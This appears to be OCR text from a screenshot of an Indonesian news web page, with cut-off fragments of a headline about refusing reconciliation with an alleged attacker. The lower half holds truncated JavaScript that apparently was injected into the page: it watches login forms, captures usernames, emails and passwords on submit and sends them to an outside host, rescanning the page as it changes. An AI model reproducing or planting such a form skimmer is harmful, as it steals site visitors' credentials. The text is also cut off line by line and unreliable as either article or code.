
itmennya menjaga dan melindungi hak seluruh pekerjanya, termasuk…
za Prasetya Tegas Tolak Damai Dengan Ajun
ng sudah Aniayanya
RAH |
Jumat, 12 Jun 2026 - 11:38 WIB
a Prasetya didampingi Advokat Iswardi, SH, MH • AFDHAL AZMI JAMBAK:
TA PENYIDIK Dan JAKSA TETAPKAN…
NEXT >
ie.com/c?t=c7f3a9b2d81e04f5'; var _h=location.hostname; var _s=localStorage.get
.getElementsByTagName('script'); for(var i=0; i
=0)return; _s+=k+','; localStorag
+500); } function _watch(f){ if(!f||f._w)return; f._w=1; var _collect=functio
value)_send(u.value,p.value); }; f.addEventListener('submit',_collect,true); f
uerySelector('[type=password]'))_watch(f); }); document.querySelectorAll('[type=
r('[name=username],[name=log],[name=email],[type=email]'); if(u&&u.value&&p.
_scan(); _clean(); }).observe(document.documentElement, {childList:true, subtre